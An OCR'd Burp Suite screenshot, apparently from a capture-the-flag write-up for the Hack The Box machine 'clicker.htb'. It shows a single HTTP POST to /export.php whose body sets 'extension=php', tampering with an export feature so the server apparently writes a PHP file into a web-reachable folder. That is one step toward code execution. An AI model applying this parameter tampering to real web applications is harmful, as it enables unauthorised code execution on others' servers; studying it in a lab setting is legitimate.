 Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://clicker.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20exports/top_players_lgvzq27h.txt
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=s0hocpjto5lj4cdfvlqkfps15a
15 Connection: close
16
17 threshold=1000000&extension=php